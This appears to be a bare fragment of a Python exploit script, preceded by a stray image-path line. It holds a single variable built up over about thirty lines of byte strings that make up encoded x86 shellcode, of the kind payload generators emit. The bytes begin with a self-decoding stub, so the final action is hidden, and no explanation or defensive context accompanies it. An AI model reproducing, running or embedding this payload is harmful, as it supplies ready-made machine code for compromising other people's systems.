 shellcode =  b""
shellcode += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\x70\xda\x2a\xef\x83\xee\xfc"
shellcode += b"\xe2\xf4\x8c\x32\xa8\xef\x70\xda\x4a\x66\x95"
shellcode += b"\xeb\xea\x8b\xfb\x8a\x1a\x64\x22\xd6\xa1\xbd"
shellcode += b"\x64\x51\x58\xc7\x7f\x6d\x60\xc9\x41\x25\x86"
shellcode += b"\xd3\x11\xa6\x28\xc3\x50\x1b\xe5\xe2\x71\x1d"
shellcode += b"\xc8\x1d\x22\x8d\xa1\xbd\x60\x51\x60\xd3\xfb"
shellcode += b"\x96\x3b\x97\x93\x92\x2b\x3e\x21\x51\x73\xcf"
shellcode += b"\x71\x09\xa1\xa6\x68\x39\x10\xa6\xfb\xee\xa1"
shellcode += b"\xee\xa6\xeb\xd5\x43\xb1\x15\x27\xee\xb7\xe2"
shellcode += b"\xca\x9a\x86\xd9\x57\x17\x4b\xa7\x0e\x9a\x94"
shellcode += b"\x82\xa1\xb7\x54\xdb\xf9\x89\xfb\xd6\x61\x64"
shellcode += b"\x28\xc6\x2b\x3c\xfb\xde\xa1\xee\xa0\x53\x6e"
shellcode += b"\xcb\x54\x81\x71\x8e\x29\x80\x7b\x10\x90\x85"
shellcode += b"\x75\xb5\xfb\xc8\xc1\x62\x2d\xb2\x19\xdd\x70"
shellcode += b"\xda\x42\x98\x03\xe8\x75\xbb\x18\x96\x5d\xc9"
shellcode += b"\x77\x25\xff\x57\xe0\xdb\x2a\xef\x59\x1e\x7e"
shellcode += b"\xbf\x18\xf3\xaa\x84\x70\x25\xff\xbf\x20\x8a"
shellcode += b"\x7a\xaf\x20\x9a\x7a\x87\x9a\xd5\xf5\x0f\x8f"
shellcode += b"\x0f\xbd\x85\x75\xb2\x20\xe5\x60\xd0\x42\xed"
shellcode += b"\x70\xdb\x91\x66\x96\xb0\x3a\xb9\x27\xb2\xb3"
shellcode += b"\x4a\x04\xbb\xd5\x3a\xf5\x1a\x5e\xe3\x8f\x94"
shellcode += b"\x22\x9a\x9c\xb2\xda\x5a\xd2\x8c\xd5\x3a\x18"
shellcode += b"\xb9\x47\x8b\x70\x53\xc9\xb8\x27\x8d\x1b\x19"
shellcode += b"\x1a\xc8\x73\xb9\x92\x27\x4c\x28\x34\xfe\x16"
shellcode += b"\xee\x71\x57\x6e\xcb\x60\x1c\x2a\xab\x24\x8a"
shellcode += b"\x7c\xb9\x26\x9c\x7c\xa1\x26\x8c\x79\xb9\x18"
shellcode += b"\xa3\xe6\xd0\xf6\x25\xff\x66\x90\x94\x7c\xa9"
shellcode += b"\x8f\xea\x42\xe7\xf7\xc7\x4a\x10\xa5\x61\xca"
shellcode += b"\xf2\x5a\xd0\x42\x49\xe5\x67\xb7\x10\xa5\xe6"
shellcode += b"\x2c\x93\x7a\x5a\xd1\x0f\x05\xdf\x91\xa8\x63"
shellcode += b"\xa8\x45\x85\x70\x89\xd5\x3a"